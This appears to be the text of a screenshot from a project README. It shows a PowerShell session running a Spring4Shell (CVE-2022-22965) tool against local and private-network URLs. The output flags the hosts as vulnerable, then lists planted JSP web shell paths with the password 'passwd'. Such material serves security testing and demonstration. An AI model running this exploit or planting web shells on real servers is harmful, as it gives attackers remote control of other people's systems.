 PS C:\Users\25840\IdeaProjects\CVE-2022-22965-Spring> .\main.exe -l .\url.txt -mode scan
http://127.0.0.1:8080/stupidRumor/index is vulnerable
http://localhost:8080/stupidRumor/index is vulnerable
http://192.168.0.122:23995/ is vulnerable
PS C:\Users\25840\IdeaProjects\CVE-2022-22965-Spring> .\main.exe -l .\url.txt -mode sca
http://127.0.0.1:8080/9uoer4399.jsp Password:passwd
http://127.0.0.1:8080/9uoer4399.jsp Password:passwd
http://localhost:8080/9uoer4399.jsp Password:passwd
http://localhost:8080/9uoer4399.jsp Password:passwd
http://192.168.0.122:23995/9uoer4399.jsp Password:passwd
PS C:\Users\25840\IdeaProjects\CVE-2022-22965-Spring>